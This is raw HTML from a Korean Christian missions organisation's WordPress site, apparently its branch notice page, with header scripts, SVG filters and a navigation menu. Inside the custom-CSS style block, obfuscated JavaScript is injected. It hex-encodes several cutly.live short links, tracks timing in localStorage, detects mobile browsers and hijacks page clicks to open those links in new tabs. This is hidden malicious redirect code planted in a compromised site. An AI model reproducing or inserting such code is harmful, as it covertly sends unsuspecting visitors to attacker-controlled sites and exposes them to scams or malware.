<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hope.or.kr/wp-content/uploads/2023/08/cropped-제목-없음-64-x-64-mm-1-1-270x270.png" />
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-34 .elementor-element.elementor-element-6bd7a60 {
padding: 20px 0px 20px 0px!important; }
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x57\x51\x71\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x57\x6f\x45\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x55\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x46\x4c\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x70\x43\x67\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x41\x75\x6a\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x58\x69\x56\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x66\x6d\x70\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x67\x78\x61\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x61\x6e\x6a\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head><body class="page-template-default page page-id-562 page-child parent-pageid-46 no-js  desktop elementor-default elementor-kit-8 elementor-page elementor-page-562 mb-level-0 mb-desktop2 mb-name-bbs-notice mb-mode-view" itemscope="itemscope" itemtype="http://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;22&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-64e7973 elementor-section-stretched elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="64e7973" data-element_type="section" id="mega" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41b11107" data-id="41b11107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a0d886f elementor-widget elementor-widget-raven-site-logo" data-id="1a0d886f" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://hope.or.kr">
								<picture><source media='(max-width:767px)' srcset='https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 1x, https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 2x'><source media='(max-width:1024px)' srcset=''><img src="https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png" alt="호프선교회" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68ac3443" data-id="68ac3443" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b9bbe36 raven-mobile-nav-menu-align-left raven-nav-menu-align-right raven-breakpoint-tablet raven-tablet-nav-menu-align-justify raven-tablet-mobile-nav-menu-align-center raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="6b9bbe36" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;,&quot;menu_container_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-6b9bbe36" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-562 current_page_item menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" aria-current="page" class="raven-submenu-item raven-link-item  raven-menu-item-active">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-6b9bbe36" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
